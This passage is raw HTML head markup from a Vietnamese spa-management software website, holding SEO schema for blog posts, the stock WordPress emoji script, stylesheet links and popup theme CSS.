nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/6a450a27c9a636f86fb7.jpg","height":579,"width":987},"keywords":["G\u00f3c chia s\u1ebb","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"478","comment":"","wordCount":1558},{"@type":"BlogPosting","headline":"G\u00f3c l\u00e0m \u0111\u1eb9p: 5 b\u01b0\u1edbc Skincare kh\u00f4ng th\u1ec3 thi\u1ebfu m\u1ed7i ng\u00e0y.","name":"G\u00f3c l\u00e0m \u0111\u1eb9p: 5 b\u01b0\u1edbc Skincare kh\u00f4ng th\u1ec3 thi\u1ebfu m\u1ed7i ng\u00e0y.","url":"https:\/\/idspa.vn\/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay\/","mainEntityOfPage":"https:\/\/idspa.vn\/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay\/","dateModified":"2020-10-18T12:05:39+07:00","datePublished":"2020-07-12T12:40:49+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/07\/goc-lam-dep-5-buoc-skincare-khong-the-thieu-moi-ngay-5.jpg","height":331,"width":564},"keywords":["G\u00f3c chia s\u1ebb","IDSPA - Ph\u1ea7n m\u1ec1m","T\u1ed5ng h\u1ee3p Marketing"],"commentCount":"0","comment":"","wordCount":2526}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Tổng hợp Marketing Category Feed" href="https://idspa.vn/category/tong-hop-marketing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
